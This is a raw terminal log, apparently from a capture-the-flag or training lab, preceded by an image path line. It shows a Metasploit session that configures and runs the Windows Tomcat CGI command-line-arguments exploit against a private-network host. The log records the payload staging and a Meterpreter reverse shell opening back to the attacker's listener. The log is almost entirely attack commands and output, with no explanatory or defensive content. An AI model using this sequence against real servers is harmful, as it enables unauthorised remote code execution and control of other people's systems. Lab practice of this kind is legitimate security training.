 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set rhosts 10.10.97.244
rhosts ⇒ 10.10.97.244
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set lhost 10.8.225.141
lhost ⇒ 10.8.225.141
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set targeturi /cgi-bin/elfwhacker.bat
targeturi ⇒ /cgi-bin/elfwhacker.bat
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > exploit
[*] Started reverse TCP handler on 10.8.225.141:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Command Stager progress -   6.95% done (6999/100668 bytes)
[*] Command Stager progress -  13.91% done (13998/100668 bytes)
[*] Command Stager progress -  20.86% done (20997/100668 bytes)
[*] Command Stager progress -  27.81% done (27996/100668 bytes)
[*] Command Stager progress -  34.76% done (34995/100668 bytes)
[*] Command Stager progress -  41.72% done (41994/100668 bytes)
[*] Command Stager progress -  48.67% done (48993/100668 bytes)
[*] Command Stager progress -  55.62% done (55992/100668 bytes)
[*] Command Stager progress -  62.57% done (62991/100668 bytes)
[*] Command Stager progress -  69.53% done (69990/100668 bytes)
[*] Command Stager progress -  76.48% done (76989/100668 bytes)
[*] Command Stager progress -  83.43% done (83988/100668 bytes)
[*] Command Stager progress -  90.38% done (90987/100668 bytes)
[*] Command Stager progress -  97.34% done (97986/100668 bytes)
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Sending stage (175174 bytes) to 10.10.97.244
[!] Make sure to manually cleanup the exe generated by the exploit
[*] Meterpreter session 1 opened (10.8.225.141:4444 → 10.10.97.244:50009) at 2021-09-01 05:57:36 -0400
meterpreter >